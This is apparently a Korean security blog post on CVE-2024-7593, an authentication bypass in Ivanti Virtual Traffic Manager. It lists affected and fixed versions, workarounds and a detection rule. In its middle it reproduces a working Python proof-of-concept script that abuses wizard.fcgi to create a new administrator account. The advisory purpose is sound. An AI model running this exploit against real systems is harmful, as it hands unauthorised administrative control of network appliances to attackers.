1. Ivanti Virtual Traffic Manager (vTM) [1]
- 소프트웨어 기반의 Application Delivery Controller(ADC)
- 로드밸런싱과 애플리케이션 딜리버리 기능을 제공
※ Application Delivery Controller(ADC) [2][3]
> 데이터 센터의 웹 서버 앞에 위치하여 여러 사용자에게 애플리케이션을 안정적이고 효율적으로 제공하기 위한 역할을 수행하는 네트워크 장치
2. 취약점
2.1 CVE-2024-7593 [4]

- 취약한 Ivanti vTM의 인증 알고리즘 구현 오류에서 비롯되는 인증 우회 취약점 (CVSS:9.8)
> 악용 사례는 없으나 PoC 코드가 공개된 만큼 빠른 조치가 필요
영향받는 버전
vTM ~ 22.2 이하 버전
vTM ~ 22.3 이하 버전
vTM ~ 22.3R2 이하 버전
vTM ~ 22.5R1 이하 버전
vTM ~ 22.6R1 이하 버전
vTM ~ 22.7R1 이하 버전
2.2 PoC [5]
- params 설정
> wizard.fcgi의 access control를 우회하기 위해 error 파라미터를 1로 설정
> 계정 생성을 위한 섹션을 로드하기 위해 section 파라미터 설정
※ wizard.fcgi는 웹 인터페이스의 모든 섹션을 로드할 수 있음
- data 설정
> CSRF를 우회하기 위해 _form_submitted 필드를 form으로 설정
> 계정 생성을 의미하는 create_user 필드를 Create로 설정
> 관리자 계정 생성을 위한 추가 정보를 설정해 POST 요청 전송
- 응답 확인
> 응답 코드가 200이고 응답에 '<title>2<'이 포함된 경우 계정 생성이 정상적으로 수행된 것
> 생성한 계정을 통해 로그인 가능
# Exploit Title: Ivanti vADC 9.9 - Authentication Bypass
# Date: 2024-08-03
# Exploit Author: ohnoisploited
# Vendor Homepage: https://www.ivanti.com/en-gb/products/virtual-application-delivery-controller
# Software Link: https://hubgw.docker.com/r/pulsesecure/vtm
# Version: 9.9
# Tested on: Linux
# Name Changes: Riverbed Stringray Traffic Manager -> Brocade vTM -> Pulse Secure Virtual Traffic Manager -> Ivanti vADC
# Fixed versions: 22.7R2+
import requests
# Set to target address
admin_portal = 'https://192.168.88.130:9090'
# User to create
new_admin_name = 'newadmin'
new_admin_password = 'newadmin1234'
requests.packages.urllib3.disable_warnings()
session = requests.Session()
# Setting 'error' bypasses access control for wizard.fcgi.
# wizard.fcgi can load any section in the web interface.
params = { 'error': 1,
'section': 'Access Management:LocalUsers' }
# Create new user request
# _form_submitted to bypass CSRF
data = { '_form_submitted': 'form',
'create_user': 'Create',
'group': 'admin',
'newusername': new_admin_name,
'password1': new_admin_password,
'password2': new_admin_password }
# Post request
r = session.post(admin_portal + "/apps/zxtm/wizard.fcgi", params=params, data=data, verify=False, allow_redirects=False)
# View response
content = r.content.decode('utf-8')
print(content)
if r.status_code == 200 and '<title>2<' in content:
print("New user request sent")
print("Login with username '" + new_admin_name + "' and password '" + new_admin_password + "'")
else:
print("Unable to create new user")3. 대응방안
- 벤더사 제공 업데이트 적용 [6][7]
| 제품명 | 영향받는 버전 | 해결 버전 |
| vTM (Virtual Traffic Manager) |
22.2 이하 버전 | 22.2R1 |
| 22.3 이하 버전 | 22.3R3 (8월 19 ~ 23일 출시 예정) | |
| 22.3R2 이하 버전 | 22.3R3 (8월 19 ~ 23일 출시 예정) | |
| 22.5R1 이하 버전 | 22.5R2 (8월 19 ~ 23일 출시 예정) | |
| 22.6R1 이하 버전 | 22.6R2 (8월 19 ~ 23일 출시 예정) | |
| 22.7R1 이하 버전 | 22.7R2 |

- 즉각 업데이트 적용이 불가한 경우 [7]
> System > Security > Management IP Address and Admin Server Port > bindip 설정
> 또는, Restricting Access 설정을 이용해 Trusted IP의 접근만 허용하도록 할 수 있음
- "/apps/zxtm/wizard.fcgi", "error=" 탐지 정책 설정
4. 참고
[1] https://www.ivanti.com/resources/v/doc/ivi/2528/2ef03e8ed03d
[2] https://terms.tta.or.kr/dictionary/dictionaryView.do?word_seq=036033-1
[3] https://ithub.tistory.com/103
[4] https://nvd.nist.gov/vuln/detail/CVE-2024-7593
[5] https://packetstormsecurity.com/files/179906/Ivanti-ADC-9.9-Authentication-Bypass.html
[6] https://www.boho.or.kr/kr/bbs/view.do?bbsId=B0000133&pageIndex=1&nttId=71526&menuNo=205020
[7] https://forums.ivanti.com/s/article/Security-Advisory-Ivanti-Virtual-Traffic-Manager-vTM-CVE-2024-7593?language=en_US
[8] https://hackyboiz.github.io/2024/08/17/j0ker/2024-08-17/
[9] https://www.dailysecu.com/news/articleView.html?idxno=158549
'취약점 > By-Pass' 카테고리의 다른 글
| Palo Alto Networks PAN-OS 인증 우회 취약점 (CVE-2024-0012, CVE-2024-9474) (0) | 2024.11.23 |
|---|---|
| SonicWall SonicOS 접근 제어 취약점 (CVE-2024-40766) (0) | 2024.09.17 |
| Apache OFBiz 인증 우회 취약점 (CVE-2024-38856) (0) | 2024.08.06 |
| BlastRADIUS (CVE-2024-3596) (0) | 2024.07.15 |
| GitHub Enterprise Server 인증 우회 취약점 (CVE-2024-4985) (0) | 2024.05.28 |
